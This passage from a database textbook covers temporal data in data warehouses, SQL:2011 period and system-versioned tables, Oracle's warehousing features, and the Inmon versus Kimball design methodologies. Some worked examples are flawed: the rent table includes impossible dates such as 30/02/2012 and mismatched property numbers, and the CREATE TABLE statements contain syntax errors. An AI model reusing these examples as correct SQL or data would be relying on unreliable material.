for that year, the identification of valid rental values is relatively straightforward
requiring an association of each value with a value to identify the year as shown in
Figure 31.2(a). This scenario allows for the identification of {propertyNo, year} as the
primary key for the copy of the PropertyForRent table in the data warehouse.
M31_CONN3067_06_SE_C31.indd 1244
10/06/14 10:48 AM
Data Warehousing and Temporal Databases
31.5
|
1245
PropertyForRent table
propertyNo
city
rent
year
ownerNo
PA14
Aberdeen
580
2011
CO46
PA14
Aberdeen
595
2012
CO46
PA14
Aberdeen
635
2013
CO46
PA14
Aberdeen
650
2014
CO46
PG21
Glasgow
578
2012
CO87
PG21
Glasgow
590
2013
CO87
PG21
Glasgow
600
2014
CO87
Figure 31.2(a) DreamHome’s PropertyForRent table showing historical property records
(for scenario 1) with primary key {propertyNo, year}.
Scenario 2
Assume that the rent for each property can be changed at any time throughout a
given year to attract potential clients. As with the previous case for the non-temporal
transaction database, there “appears” to be no need to associate time with the
PropertyForRent table as the rent column stores the latest and current value, which
is used for the live database applications. However, this scenario is more complex
when considering analysis of temporal data in the data warehouse. Analysis of
historical rent data requires that the startDate and endDate is known to establish the
valid period for each rent value and this must be captured by the transaction system for the data warehouse. This scenario requires the identification of {propertyNo,
startDate, endDate} as the primary key for the copy of the PropertyForRent table in the
data warehouse as shown in Figure 31.2(b).
The impact of temporal data means that while the transaction database represents a given property as a single record, the same property will be represented as
several records in the data warehouse due to the changing rent values. In addition,
temporal data that is only valid for a fixed length of time (known as an interval or
PropertyForRent table
propertyNo
city
rent
startDate
endDate
ownerNo
PA14
Aberdeen
580
01/01/2012
31/03/2012
CO46
PA14
Aberdeen
595
01/04/2012
31/04/2013
CO46
PA14
Aberdeen
600
01/05/2013
31/10/2013
CO46
PA14
Aberdeen
620
01/11/2013
31/03/2014
CO46
PG14
Aberdeen
635
01/04/2014
30/06/2014
CO46
PG14
Aberdeen
650
01/07/2014
31/12/2014
CO46
PG21
Glasgow
540
01/01/2012
30/02/2012
CO87
PA21
Glasgow
545
01/03/2011
30/04/2012
CO87
PA21
Glasgow
585
01/05/2012
31/10/2013
CO87
PA21
Glasgow
590
01/11/2013
31/03/2014
CO87
PG21
Glasgow
600
01/04/2014
31/12/2014
CO87
Figure 31.2(b) PropertyForRent table showing historical property records (for scenario 2) with
primary key {propertyNo, startDate, endDate}.
M31_CONN3067_06_SE_C31.indd 1245
10/06/14 10:48 AM
1246
|
Chapter 31 Data Warehousing Concepts
period) and is described using “open” and “closed” times has the additional complexity to ensure that records storing the valid value between certain dates do not
overlap as shown in Figure 31.2(b).
The DreamHome scenarios illustrate how complex the relationship between time
and valid values can become in the data warehouse. Ensuring that the data in
warehouse remains consistent with the changes in the source transaction systems is
referred to as the “slowly changing dimension problem.” The scenarios described
in this section that result in the insertion of new (dimension) records into the
PropertyForRent tables (as shown in Figure 31.2(a) and (b)) in the data warehouse to
represent changes in the transaction databases are referred to as Type 2 changes.
The Type 2 approach and the other options for dealing with slowly changing
dimensions are discussed in Section 32.5.2.
To support the management of data that changes over time, temporal databases
use two independent time dimensions called valid time (also known as application or
effective time) and transaction time (also known as system or assertive time) for maintaining the data. Valid time is the time a fact is true in the real world and this time
dimension allows for the analysis of historical data from the application or business perspective. For example, the query “What was the monthly rent for property
‘PA14’ on the 25th January 2012?” returns a single rent value of ‘580’ as shown in
Figure 31.2(b). Transaction time is the time a transaction was made on the database
and this dimension allows the state of the database to be known at a given time. For
example, the query, “What does the database show the monthly rent for property
‘PA14’ was, on the 25th January 2012?” may return a single or multiple rent values
depending on what update action(s) occurred to the rent value for ‘PA14’ on that
date. Temporal databases that use both independent time dimensions to store
changes on the same data are referred to as bi-temporal databases.
The aforementioned scenarios that considered the temporal monthly rental for
DreamHome‘s properties used the valid time dimension to reflect a real-world or
business perspective on the rental data. However, data can change for other reasons
that are not associated with valid time such as due to corrections and this change
can be captured using a transaction time dimension, which reflects a database perspective. In summary, temporal data changes can be described using valid time,
transaction time, or both.
31.5.1 Temporal Extensions to the SQL Standard
In this section, we examine the temporal extensions presented in the latest SQL
standard, namely SQL:2011. The purpose of these extensions is to support the
storage and management of bi-temporal data in databases and this is described in
the following two optional categories of the SQL/Foundation of ISO/IEC 9075-2
(ISO, 2011):
• T180 system-versioned tables
• T181 application-time period tables
Databases that provide system-versioning or application-time period tables can
avoid some of the major issues associated with the storage of temporal data such
as the level of complexity required of the application code to enforce the complex
time constraints on the data and the resulting poor database performance. We
M31_CONN3067_06_SE_C31.indd 1246
10/06/14 10:48 AM
31.5
Data Warehousing and Temporal Databases
|
1247
first examine the SQL specification for application-time period tables followed by
examination of system-versioned tables.
Application-time period tables
The requirement for application-time period tables is that the table must contain
two additional columns: one to store the start time of a period associated with the
row and one to store the end time of the period. This is achieved using a PERIOD
clause with a user-defined period name and this requires the user to set values for
both the start and end columns. Additional syntax is provided for users to specify
primary key/unique constraints that ensure that no two rows with the same key
value have overlapping periods.
Additional syntax is provided for users to specify referential constraints that
ensure that the period of every child row is completely contained in the period
of exactly one parent row or in the combined period of two or more consecutive
parent rows. Queries, inserts, updates, and deletes on application-time period
tables behave exactly like queries, inserts, updates, and deletes on regular tables.
Additional syntax is provided on UPDATE and DELETE statements for partial
period updates and deletes, respectively.
The specification for an application-time period table using SQL:2011 is illustrated using a cut-down version of the PropertyForRent table of the DreamHome case
study shown in Figure 31.2(b). However in this case, the following statement identifies the primary key as {propertyNo, rentPeriod}.
CREATE TABLE PropertyForRent
(propertyNo VARCHAR(5) NOT NULL PRIMARY KEY,
rent MONEY NOT NULL,
startDate DATE NOT NULL,
endDate DATE NOT NULL,
ownerNo VARCHAR(5),
PERIOD FOR rentPeriod (startDate, endDate),
PRIMARY KEY (propertyNo, rentPeriod WITHOUT OVERLAPS),
FOREIGN KEY (ownerNo PERIOD rentPeriod) REFERENCES
Owner (ownerNo, PERIOD ownerPeriod));
The PERIOD clause automatically enforces the constraint to ensure that
endDate > startDate. The period is considered to start on the startDate value and
end on the value just prior to endDate value and corresponds to the (closed, open)
model of periods.
System-versioned tables
System-versioned tables are tables that contain a PERIOD clause with a predefined period name (SYSTEM_TIME) and specify WITH SYSTEM VERSIONING.
System-versioned tables must contain two additional columns: one to store the
start time of the SYSTEM_TIME period and one to store the end time of the
SYSTEM_TIME period. Values of both start and end columns are set by the system.
Users are not allowed to supply values for these columns. Unlike regular tables,
system-versioned tables preserve the old versions of rows as the table is updated.
M31_CONN3067_06_SE_C31.indd 1247
10/06/14 10:48 AM
1248
|
Chapter 31 Data Warehousing Concepts
Rows whose periods intersect the current time are called current system rows. All
others are called historical system rows. Only current system rows can be updated
or deleted. All constraints are enforced on current system rows only.
The specification for an system-versioned table using SQL:2011 is illustrated
using a cut-down version of the PropertyForRent table of the DreamHome case study.
CREATE TABLE PropertyForRent
(propertyNo VARCHAR(5) NOT NULL,
rent MONEY NOT NULL,
ownerNo VARCHAR(5),
system_start TIMESTAMP(6) GENERATED ALWAYS AS ROW START,
system_end TIMESTAMP(6) GENERATED ALWAYS AS ROW END,
PERIOD FOR SYSTEM_TIME (system_start, system_end),
PRIMARY KEY (propertyNo),
FOREIGN KEY (ownerNo) REFERENCES Owner (ownerNo);
) WITH SYSTEM VERSIONING;
In this case, the PERIOD clause automatically enforces the constraint (system_
end . system_start). The period is considered to start on the system_start value and
end on the value just prior to system_end value, which corresponds to the (closed,
open) model of periods. For more details on the new temporal extensions to SQL,
refer to Kulkarni (2012).
The benefits of these temporal extensions to SQL are clear for data warehousing systems that require to store and manage historical data. Moving the workload
associated with maintaining the temporal data to the database rather than depending on the application code will bring many benefits such as improved integrity
and performance for temporal databases. In the following section, we examine the
features provided by Oracle to support data warehousing, including the particular
services aimed at supporting the management of temporal data.
31.6
Data Warehousing Using Oracle
In Appendix H we provide a general overview of the Oracle DBMS. In this section we describe the features of the Oracle DBMS that are specifically designed to
improve performance and manageability for the data warehouse.
Oracle is one of the leading relational DBMS for data warehousing. Oracle has
achieved this success by focusing on basic, core requirements for data warehousing:
performance, scalability, and manageability. Data warehouses store larger volumes
of data, support more users, and require faster performance, so these core requirements remain key factors in the successful implementation of data warehouses.
However, Oracle goes beyond these core requirements and is the first true “data
warehouse platform.” Data warehouse applications require specialized processing techniques to allow support for complex, ad hoc queries running against large
amounts of data. To address these special requirements, Oracle offers a variety of
query processing techniques, sophisticated query optimization to choose the most
efficient data access path, and a scalable architecture that takes full advantage of
all parallel hardware configurations. Successful data warehouse applications rely on
superior performance when accessing the enormous amounts of stored data. Oracle
provides a rich variety of integrated indexing schemes, join methods, and summary
M31_CONN3067_06_SE_C31.indd 1248
10/06/14 10:48 AM
31.6
Data Warehousing Using Oracle
|
1249
management features, to deliver answers quickly to data warehouse users. Oracle
also addresses applications that have mixed workloads and where administrators
want to control which users, or groups of users, have priority when executing transactions or queries. In this section we provide an overview of the main features of
Oracle, which are particularly aimed at supporting data warehousing applications.
These features include:
• summary management;
• analytical functions;
• bitmapped indexes;
• advanced join methods;
• sophisticated SQL optimizer;
• resource management.
Summary management
In a data warehouse application, users often issue queries that summarize detail
data by common dimensions, such as month, product, or region. Oracle provides a
mechanism for storing multiple dimensions and summary calculations on a table.
Thus, when a query requests a summary of detail records, the query is transparently
rewritten to access the stored aggregates rather than summing the detail records
every time the query is issued. This results in dramatic improvements in query
performance. These summaries are automatically maintained from data in the base
tables. Oracle also provides summary advisory functions that assist database administrators in choosing which summary tables are the most effective, depending on
actual workload and schema statistics. Oracle Enterprise Manager supports the creation and management of materialized views and related dimensions and hierarchies
via a graphical interface, greatly simplifying the management of materialized views.
Analytical functions
Oracle includes a range of SQL functions for business intelligence and data warehousing applications. These functions are collectively called “analytical functions,”
and they provide improved performance and simplified coding for many business
analysis queries. Some examples of the new capabilities are:
• ranking (for example, who are the top ten sales reps in each region of the U.K.?);
• moving aggregates (for example, what is the three-month moving average of
property sales?);
• other functions including cumulative aggregates, lag/lead expressions, period-
over-period comparisons, and ratio-to-report.
Oracle also includes the CUBE and ROLLUP operators for OLAP analysis, via
SQL. These analytical and OLAP functions significantly extend the capabilities of
Oracle for analytical applications (see Chapter 33).
Bitmapped indexes
Bitmapped indexes deliver performance benefits to data warehouse applications.
They coexist with and complement other available indexing schemes, including
standard B-tree indexes, clustered tables, and hash clusters. Although a B-tree
M31_CONN3067_06_SE_C31.indd 1249
10/06/14 10:48 AM
1250
|
Chapter 31 Data Warehousing Concepts
index may be the most efficient way to retrieve data using a unique identifier,
bitmapped indexes are most efficient when retrieving data based on much wider
criteria, such as “How many flats were sold last month?” In data warehousing applications, end-users often query data based on these wider criteria. Oracle enables
efficient storage of bitmap indexes through the use of advanced data compression
technology.
Advanced join methods
Oracle offers partition-wise joins, which dramatically increase the performance of
joins involving tables that have been partitioned on the join keys. Joining records
in matching partitions increases performance, by avoiding partitions that could
not possibly have matching key records. Less memory is also used, because less inmemory sorting is required.
Hash joins deliver higher performance over other join methods in many complex
queries, especially for those queries where existing indexes cannot be leveraged in
join processing, a common occurrence in ad hoc query environments. This join
eliminates the need to perform sorts by using an in-memory hash table constructed
at runtime. The hash join is also ideally suited for scalable parallel execution.
Sophisticated SQL optimizer
Oracle provides numerous powerful query processing techniques that are completely transparent to the end-user. The Oracle cost-based optimizer dynamically
determines the most efficient access paths and joins for every query. It incorporates
transformation technology that automatically re-writes queries generated by enduser tools, for efficient query execution.
To choose the most efficient query execution strategy, the Oracle cost-based optimizer takes into account statistics, such as the size of each table and the selectivity
of each query condition. Histograms provide the cost-based optimizer with more
detailed statistics based on a skewed, nonuniform data distribution. The cost-based
optimizer optimizes execution of queries involved in a star schema, which is common in data warehouse applications (see Section 32.2). By using a sophisticated
star-query optimization algorithm and bitmapped indexes, Oracle can dramatically reduce the query executions done in a traditional join fashion. Oracle query
processing not only includes a comprehensive set of specialized techniques in all
areas (optimization, access and join methods, and query execution), but they are
also all seamlessly integrated, and work together to deliver the full power of the
query processing engine.
Resource management
Managing CPU and disk resources in a multi-user data warehouse or OLTP
application is challenging. As more users require access, contention for resources
becomes greater. Oracle has resource management functionality that provides control of system resources assigned to users. Important online users, such as order
entry clerks, can be given a high priority, while other users—those running batch
reports—receive lower priorities. Users are assigned to resource classes, such as
“order entry” or “batch,” and each resource class is then assigned an appropriate
M31_CONN3067_06_SE_C31.indd 1250
10/06/14 10:48 AM
31.6
Data Warehousing Using Oracle
|
1251
percentage of machine resources. In this way, high-priority users are given more
system resources than lower-priority users.
Additional data warehouse features
Oracle also includes many features that improve the management and performance of data warehouse applications. Index rebuilds can be done online without
interrupting inserts, updates, or deletes that may be occurring on the base table.
Function-based indexes can be used to index expressions, such as arithmetic
expressions, or functions that modify column values. The sample scan functionality
allows queries to run and only access a specified percentage of the rows or blocks of
a table. This is useful for getting meaningful aggregate amounts, such as an average, without accessing every row of a table.
31.6.1 Warehouse Features in Oracle 11g
Oracle Database 11g is a comprehensive database platform for data warehousing
and business intelligence that combines industry-leading scalability and performance, deeply integrated analytics, and embedded integration and data-quality,
all in a single platform running on a reliable, low-cost grid infrastructure. Oracle
Database provides functionality for data warehouses and data marts, with robust
partitioning functionality, proven scalability to hundreds of TBs, and innovative
query-processing optimizations. Oracle Database also provides a uniquely integrated platform for analytics; by embedding OLAP, data mining, and statistical
capabilities directly into the database, Oracle delivers all of the functionality of
standalone analytic engines with the enterprise scalability, security, and reliability
of the Oracle Database. Oracle Database includes the proven ETL capabilities of
Oracle Warehouse Builder; robust ETL is critical for any DW/BI project, and OWB
provides a solution for every Oracle Database. Listed here are examples of key
warehouse features associated with the Oracle.
• Materialized Views (MV). The MV feature uses Oracle replication to support the
creation of MVs to represent presummarized and prejoined tables.
• Automated Workload Repository (AWR). The AWR is a critical component for data
warehouse predictive tools such as the dbms_advisor package.
• STAR query optimization. The Oracle STAR query feature supports the creation
•
•
•
•
and efficient running of complex analytical queries.
Multilevel partitioning of tables and indexes. Oracle has multilevel intelligent partitioning methods that allow Oracle to store data in a precise schema.
Asynchronous Change Data Capture (CDC). CDC allows incremental extraction so
that only changed data is extracted for uploading to the data warehouse.
Oracle Streams. Streams-based feed mechanisms can capture the necessary data
changes from the operational database and send it to the destination data warehouse.
Read-only tablespaces. Using tablespace partitions and marking the older tablespaces as read-only can greatly improve performance for a time-series warehouse
in which information eventually becomes static.
M31_CONN3067_06_SE_C31.indd 1251
10/06/14 10:48 AM
1252
|
Chapter 31 Data Warehousing Concepts
• Automatic Storage Management (ASM). The ASM method for managing the disk I/O
subsystem removes the difficult task of I/O load balancing and disk management.
• Advanced data buffer management. Using Oracle’s multiple block sizes and KEEP
pool means that warehouse objects can be preassigned to separate data buffers
and can be used to ensure that the working set of frequently referenced data is
always cached.
31.6.2 Oracle Support for Temporal Data
Oracle provides a product called Workspace Manager to manage temporal data,
and this is achieved through features that include the period data type, valid-time
support, transaction-time support, support for bi-temporal tables, and support for
sequenced primary keys, sequenced uniqueness, sequenced referential integrity,
and sequenced selection and projection, in a manner quite similar to that proposed
in SQL/Temporal.
Workspace Manager provides an infrastructure that lets applications conveniently create workspaces and group different versions of table row values in different
workspaces. Users are permitted to create new versions of data to update, while
maintaining a copy of the old data. The ongoing results of the activity are stored
persistently, ensuring concurrency and consistency.
Workspace Manager maintains a history of changes to data. It lets you navigate
workspaces and row versions to view the database as of a particular milestone or
point in time. You can roll back changes to a row or table in a workspace to a
milestone. A typical example might be a land information management application where Workspace Manager supports regulatory requirements by maintaining
a history of all changes to land parcels.
System-versioned tables
Workspace Manager achieves this by allowing users to version-enable one or more
user tables in the database. When a table is version-enabled, all rows in the table
can support multiple versions of the data. The versioning infrastructure is not
visible to the users of the database, and application SQL statements for selecting,
inserting, modifying, and deleting data continue to work in the usual way with
version-enabled tables, although you cannot update a primary key column value
in a version-enabled table. (Workspace Manager implements these capabilities by
maintaining system views and creating INSTEAD OF triggers; however, application
developers and users do not need to see or interact with the views and triggers.)
After a table is version-enabled, users in a workspace automatically see the correct version of the record in which they are interested. A workspace is a virtual
environment that one or more users can share to make changes to the data in the
database. A workspace logically groups collections of new row versions from one
or more version-enabled tables and isolates these versions until they are explicitly
merged with production data or discarded, thus providing maximum concurrency.
Users in a workspace always see a consistent transactional view of the entire database; that is, they see changes made in their current workspace plus the rest of the
data in the database as it existed either when the workspace was created or when the
workspace was most recently refreshed with changes from the parent workspace.
M31_CONN3067_06_SE_C31.indd 1252
10/06/14 10:48 AM
Chapter Summary
|
1253
Workspace Manager automatically detects conflicts, which are differences in data
values resulting from changes to the same row in a workspace and its parent workspace. You must resolve conflicts before merging changes from a workspace into its
parent workspace. You can use workspace locks to avoid conflicts.
Savepoints are points in the workspace to which row changes in version-enabled
tables can be rolled back and to which users can go to see the database as it existed
at that point. Savepoints are usually created in response to a business-related milestone, such as the completion of a design phase or the end of a billing period.
The history option lets you timestamp changes made to all rows in a versionenabled table and to save a copy of either all changes or only the most recent
changes to each row. If you keep all changes (specifying the “without overwrite”
history option) when version-enabling a table, you keep a persistent history of all
changes made to all row versions and enable users to go to any point in time to view
the database as it existed from the perspective of that workspace.
Valid-time period tables
Workspace Manager supports valid time, also known as effective dating, with
version-enabled tables. Some applications need to store data with an associated
time range that indicates the validity of the data. That is, each record is valid only
within the time range associated with the record. You can enable valid time support
when you version-enable a table. You can also add valid time support to an existing
version-enabled table. If you enable valid time support, each row contains an added
column to hold the valid time period associated with the row. You can specify a
valid time range for the session, and Workspace Manager will ensure that queries
and insert, update, and delete operations correctly reflect and accommodate the
valid time range. The valid time range specified can be in the past or the future, or
it can include the past, present, and future. For more details on Oracle’s Workspace
Manager, refer to Rugtanom (2012).
More details on Oracle data warehousing are available at http://www.oracle.com.
Chapter Summary
• Data warehousing is the subject-oriented, integrated, time-variant, and nonvolatile collection of data in sup-
port of management’s decision making process. The goal is to integrate enterprise-wide corporate data into a
single repository from which users can easily run queries, produce reports, and perform analysis.
• The potential benefits of data warehousing are high returns on investment, substantial competitive advantage, and
increased productivity of corporate decision makers.
• A DBMS built for online transaction processing (OLTP) is generally regarded as unsuitable for data ware-
housing because each system is designed with a differing set of requirements in mind. For example, OLTP systems are design to maximize the transaction processing capacity, while data warehouses are designed to support
ad hoc query processing.
M31_CONN3067_06_SE_C31.indd 1253
10/06/14 10:48 AM
1254
|
Chapter 31 Data Warehousing Concepts
• The major components of a data warehouse include the operational data sources, operational data store, ETL
manager, warehouse manager, query manager, detailed, lightly and highly summarized data, archive/backup data,
metadata, and end-user access tools.
• The operational data source for the data warehouse is supplied from mainframe operational data held in first-
generation hierarchical and network databases, departmental data held in proprietary file systems, private data
held on workstations and private servers and external systems such as the Internet, commercially available databases, or databases associated with an organization’s suppliers or customers.
• The operational data store (ODS) is a repository of current and integrated operational data used for analy-
sis. It is often structured and supplied with data in the same way as the data warehouse, but may in fact simply
act as a staging area for data to be moved into the warehouse.
• The ETL manager performs all the operations associated with the extraction and loading of data into the ware-
house. These operations include simple transformations of the data to prepare the data for entry into the warehouse.
• The warehouse manager performs all the operations associated with the management of the data in the
warehouse. The operations performed by this component include analysis of data to ensure consistency, transformation, and merging of source data, creation of indexes and views, generation of denormalizations and aggregations, and archiving and backing up data.
• The query manager performs all the operations associated with the management of user queries. The opera-
tions performed by this component include directing queries to the appropriate tables and scheduling the execution of queries.
• End-user access tools can be categorized into four main groups: traditional data reporting and query tools,
application development tools, online analytical processing (OLAP) tools, and data mining tools.
• The requirements for a data warehouse DBMS include load performance, load processing, data quality man-
agement, query performance, terabyte scalability, mass user scalability, networked data warehouse, warehouse
administration, integrated dimensional analysis, and advanced query functionality.
• Data mart is a subset of a data warehouse that supports the requirements of a particular department or
business function. The issues associated with data marts include functionality, size, load performance, users’
access to data in multiple data marts, Internet/intranet access, administration, and installation.
Review Questions
31.1 Discuss what is meant by the following terms when describing the characteristics of the data in a data ware-
house:
subject-oriented;
integrated;
time-variant;
nonvolatile.
(a)
(b)
(c)
(d)
31.2 Discuss how online transaction processing (OLTP) systems differ from data warehousing systems.
31.3 Discuss the main benefits and problems associated with data warehousing.
31.4 Data warehouse architecture consists of many components. Explain the role of each component shown in Figure 31.1.
31.5 Describe the main functions of the following components in a data warehousing environment:
(a) Metadata repository;
(b) Temporal database;
(c) ETL tools;
(d) Parallel DMBSs;
(e) Enterprise warehouse.
M31_CONN3067_06_SE_C31.indd 1254
10/06/14 10:48 AM
Exercises
|
1255
31.6 Describe the processes associated with data extraction, cleansing, and transformation tools.
31.7 Describe the specialized requirements of a database management system suitable for use in a data warehouse
environment.
31.8 Discuss how parallel technologies can support the requirements of a data warehouse.
31.9 Describe real-time and near-real-time data warehouse. What are the challenges in realizing an RT/NRT warehouse?
31.10 Discuss the main tasks associated with the administration and management of a data warehouse.
31.11 Discuss how data marts differ from data warehouses and identify the main reasons for implementing a data mart.
31.12 Describe the features of Oracle that support the core requirements of data warehousing.
Exercises
31.13 Oracle supports data warehousing by producing a number of required functional tools. Analyze three more
DBMSs that provide data warehousing functionalities. Compare and contrast the functionalities provided by
different vendors and write a technical report describing the strengths and weaknesses of each DBMS when it
comes to features, capability, usability and appropriateness. Conclude your report by recommending one DBMS.
31.14 The purpose of this exercise is to present a scenario that requires you to act in the role of business intelligence
(BI) consultant for your university (or college) and produce a report to guide management on the opportunities
and issues associated with the business intelligence.
The scenario The senior management team of a university (or college) have just completed a five-year
plan to implement university-wide computing systems to support all core business processes such as a student
management information system, payroll and finance system, and resource management including class timetabling system. Accompanying this expansion in the use of computer systems has been a growing accumulation
of transactional data about the university business processes, and senior management are aware of the potential
value of the information hidden within this data. In fact, senior management of the university have a long-term
goal to provide key decision makers throughout the university with BI tools that would allow them to monitor
key performance indicators (KPIs) on their desktops. However, senior management acknowledge that there are
many milestones that need to be put in place to achieve this goal. With this in mind, it is your remit to assist
management in identifying the technologies and the barriers and opportunities that exist for the university to put
in place the necessary infrastructure to ultimately deliver BI to key decision makers.
Undertake an investigation, using initially the material presented in this chapter, and then supplement this information, using external sources such as vendor Web sites (e.g., www.ibm.com, www.microsoft.com, www.oracle
.com, www.sap.com) or data warehouse/BI Web sites (e.g., www.information-management.com, www.tdwi.org,
www.dwinfocenter.org) to investigate one (or all) of the following three tiers of the data warehouse environment namely: source systems and the ETL process; data warehouse and OLAP; end-user BI tools. Compile a
report for senior management that details for each tier:
(a) The purpose and importance (including the relationship to the other tiers);
(b) Opportunities and benefits;
(c) Associated technologies;
(d) Commercial products;
(e) Problems and issues;
(f ) Emerging trends.
M31_CONN3067_06_SE_C31.indd 1255
10/06/14 10:48 AM
M31_CONN3067_06_SE_C31.indd 1256
10/06/14 10:48 AM
Chapter
32
Data Warehousing Design
Chapter Objectives
In this chapter you will learn:
• The activities associated with initiating a data warehouse project.
• The two main methodologies that incorporate the development of a data warehouse:
Inmon’s Corporate Information Factory (CIF) and Kimball’s Business Dimensional Lifecycle.
• The main principles and stages associated with Kimball’s Business Dimensional Lifecycle.
• The concepts associated with dimensionality modeling, which is a core technique of Kimball’s
Business Dimensional Lifecycle.
• The Dimensional Modeling stage of Kimball’s Business Dimensional Lifecycle.
• The step-by-step creation of a dimensional model (DM) using the DreamHome case study.
• The issues associated with the development of a data warehouse.
• How Oracle Warehouse Builder can be used to build a data warehouse.
In Chapter 31, we described the basic concepts of data warehousing. In this
chapter, we focus on the methodologies, activities, and issues associated with the
development of a data warehouse.
Structure of this Chapter In Section 32.1, we discuss in general terms
how the requirements for an enterprise data warehouse (EDW) are established.
In Section 32.2 we introduce the two main methodologies associated with
the development of an EDW: Inmon’s Corporate Information Factory (GIF)
(Inmon, 2001) and Kimball’s Business Dimensional Lifecycle (Kimball, 2008).
In Section 32.3, we present an overview of Kimball’s Business Dimensional
Lifecycle, which uses a technique called dimensionality modeling. In Section
32.4, we describe the basic concepts associated with dimensionality modeling. In
Section 32.5, we focus on the Dimensional Modeling stage of Kimball’s Business
1257
M32_CONN3067_06_SE_C32.indd 1257
04/06/14 9:54 AM
1258
|
Chapter 32 Data Warehousing Design
Dimensional Lifecycle and demonstrate how a dimensional model is created
for a data mart and ultimately for an EDW using worked examples taken from
an extended version of the DreamHome case study (see Section 11.4). In Section
32.6, we consider the particular issues associated with the development of a data
warehouse. Finally, in Section 32.7, we present an overview of a commercial
product that supports the development of an EDW: Oracle’s Warehouse Builder.
32.1
Designing a Data Warehouse Database
Designing a data warehouse database is highly complex. To begin a data warehouse
project, we need answers for questions such as: which user requirements are most
important and which data should be considered first? Also, should the project be
scaled down into something more manageable, yet at the same time provide an
infrastructure capable of ultimately delivering a full-scale enterprise-wide data
warehouse? Questions such as these highlight some of the major issues in building data warehouses. For many enterprises, the solution is data marts, which we
described in Section 31.4. Data marts allow designers to build something that is
far simpler and achievable for a specific group of users. Few designers are willing
to commit to an enterprise-wide design that must meet all user requirements at
one time. However, despite the interim solution of building data marts, the goal
remains the same: the ultimate creation of a data warehouse that supports the
requirements of the enterprise. It is now more common to refer to a data warehouse
as an enterprise data warehouse (EDW) to emphasize the extent of the support
provided by such systems.
The requirements collection and analysis stage of an EDW project involves interviewing appropriate members of staff such as marketing users, finance users, sales
users, operational users, and management to enable the identification of a prioritized set of requirements for the enterprise that the data warehouse must meet.
At the same time, interviews are conducted with members of staff responsible for
OLTP systems to identify, which data sources can provide clean, valid, and consistent data that will remain supported over the next few years.
The interviews provide the necessary information for the top-down view (user
requirements) and the bottom-up view (which data sources are available) of the
EDW. With these two views defined, we are ready to begin the process of designing
the enterprise data warehouse database. In the following section we discuss two
methodologies associated with the development of an EDW.
32.2
Data Warehouse Development Methodologies
The two main methodologies that incorporate the development of an EDW have been
proposed by the two key players in the data warehouse arena: Inmon’s Corporate
Information Factory (CIF, Inmon, 2001) and Kimball’s Business Dimensional Lifecycle
(Kimball, 2008). Both methodologies are about the creation of an infrastructure
M32_CONN3067_06_SE_C32.indd 1258
04/06/14 9:55 AM
32.2
Data Warehouse Development Methodologies
|
1259
capable of supporting all the information needs of an enterprise. However, in this
section we discuss only the parts of the methodologies that are concerned with the
development of the enterprise data warehouse.
The reason why both methodologies exist is that they take a different route
towards the same goal and are best applied in different situations. Inmon’s
approach is to start by creating a data model of all the enterprise’s data; once complete, it is used to implement an EDW. The EDW is then used to feed departmental
databases (data marts), which exist to meet the particular information requirements of each department. The EDW can also provide data to other specialized
decision support applications such as Customer Relationship Management (CRM).
Inmon’s methodology uses traditional database methods and techniques to develop
the EDW. For example, entity–relationship (ER) modeling (Chapter 12) is used
to describe the EDW database, which holds tables that are in third normal form
(Chapter 14). Inmon believes that a fully normalized EDW is required to provide
the necessary flexibility to support the various overlapping and distinct information
requirements of all parts of the enterprise.
Kimball’s approach uses new methods and techniques in the development of
an EDW. Kimball starts by identifying the information requirements (referred to
as analytical themes) and associated business processes of the enterprise. This
activity results in the creation of a critical document called a Data Warehouse Bus
Matrix. The matrix lists all of the key business processes of an enterprise together
with an indication of how these processes are to be analyzed. The matrix is used to
facilitate the selection and development of the first database (data mart) to meet
the information requirements of a particular group of users of the enterprise.
This first data mart is critical in setting the scene for the later integration of other
data marts as they come online. The integration of data marts ultimately leads to
the development of an EDW. Kimball uses a new technique called dimensionality
modeling to establish the data model (referred to as a dimensional model (DM) for
each data mart. Dimensionality modeling results in the creation of a dimensional
model (commonly called a star schema) for each data mart that is highly denormalized. Kimball believes that the use of star schemas is a more intuitive way
to model decision support data and furthermore can enhance performance for
complex analytical queries. In Section 32.4, we describe dimensionality modeling
and in Section 32.5 we illustrate how dimensionality modeling can be used to create data marts and ultimately an enterprise data warehouse using the DreamHome
case study.
Both Kimball’s Business Dimensional Lifecycle (Kimball, 2008) and Inmon’s
Corporate Information Factory (CIF) methodology (Inmon, 2001) recognize
that the provision of a consistent and comprehensive view of the enterprise data
through the development of a data warehouse is critical in meeting the information
requirements of the entire enterprise. However, the path taken towards achieving
an EDW is different. Under different conditions, one or the other is likely to be
the more successful and appropriate approach towards developing an enterprise
data warehouse. In general, Inmon’s approach is likely to be favored when it is
critical that the information requirements of the enterprise (and not just particular
departments) are met sooner rather than later and the enterprise can afford a large
project that may take more than a year to reveal any ROI. In general, Kimball’s
approach may be favored when it is critical to meet the information requirements
M32_CONN3067_06_SE_C32.indd 1259
04/06/14 9:55 AM
1260
|
Chapter 32 Data Warehousing Design
Table 32.1 The main advantage and disadvantage associated with the development of an
Edw using lnmon’s Cif methodology and Kimball’s Business Dimensional Lifecycle.
METHODOLOGY
MAIN ADVANTAGE
MAIN DISADVANTAGE
Inmon’s Corporate
Information Factory
Potential to provide a consistent
and comprehensive view of the
enterprise data.
Large complex project that may fail
to deliver value within an allotted
time period or budget.
Kimball’s Business
Dimensional
Lifecycle
Scaled-down project means that
the ability to demonstrate value
is more achievable within an
allotted time period or budget.
As data marts can potentially be
developed in sequence by different
development teams using different
systems; the ultimate goal of
providing a consistent and
comprehensive view of corporate
data may never be easily achieved.
of a particular group of users within a short period and the information requirements of the enterprise can be met at some later stage. The main advantage and
disadvantage associated with the development of an enterprise data warehouse
using Inmon’s CIF methodology and the Kimball’s Business Dimensional Lifecycle
is presented in Table 32.1.
As discussed earlier, a key difference between the methodoligies is that while
Inmon uses traditional database methods and techniques, Kimball’s introduces
new methods and techniques, and it is for this reason that we continue to consider
Kimball’s methodology in more detail. In the following section, we present an
overview of Kimball’s Business Dimensional Lifecycle.
32.3
Kimball’s Business Dimensional Lifecycle
The guiding principles associated with Kimball’s Business Dimensional Lifecycle are
the focus on meeting the information requirements of the enterprise by building
a single, integrated, easy-to-use, high-performance information infrastructure,
which is delivered in meaningful increments of six- to twelve-month timeframes.
The ultimate goal is to deliver the entire solution including the data warehouse,
ad hoc query tools, reporting applications, advanced analytics, and all the necessary
training and support for the users.
The stages that make up the Business Dimensional Lifecycle are shown in
Figure 32.1. The Business Requirements Definition stage plays a central role by
influencing project planning and providing the foundation for the three tracks
of the lifecycle, which include the technology (top track), data (middle track), and
